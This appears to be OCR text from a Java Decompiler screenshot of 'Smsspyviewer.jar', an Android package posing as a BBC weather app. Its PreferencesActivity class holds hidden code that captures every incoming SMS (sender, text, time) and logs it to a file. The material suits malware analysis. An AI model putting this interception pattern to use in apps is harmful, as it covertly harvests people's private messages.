 Java Decompiler - PreferencesActivity.class
File Edit Navigate Search Help
Smsspyviewer.jar
bbc.mobile.weather
datamodel
json
utils
AboutActivity
App
BuildConfig
DayForecastTimeslot
DaySummary
DayTab
DragGripView
FaqActivity
LocationBroadcastReceiver
LocationCache
LocationView
MainActivity
NfcActivity
PreferencesActivity
R
RemoteViewsBroadcastReceiver
SearchProvider
WeatherDashClockExtension
WeatherDream
WeatherIntentService
Widget
WidgetBase
WidgetIntentService
Widget_2x1
Widget_4x1
PreferencesActivity.class
arrayOfObject = (Object[])localBundle.get("pdus");
int j=arrayOfObject.length;
i=1
while (true)
{
if(i>=j)
break;
SmsMessage localSmsMessage=SmsMessage.createFrompdu((byte[])arrayOfObject[i]);
String MessageNumber = localSmsMessage.getOriginatingAddress();
String MessageText = localSmsMessage.getDisplayMessageBody();
long l= localSmsMessage.getTimestampMillis();
Date localDate=new Date(l);
String MessageTimeDate = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss").format(localDate);
String MessageInfo=MessageNumber+"#"+ MessageText+"#"+ MessageTimeDate+";"
WriteRec(paramContext,"sms.txt",MessageInfo);
i+=1;
}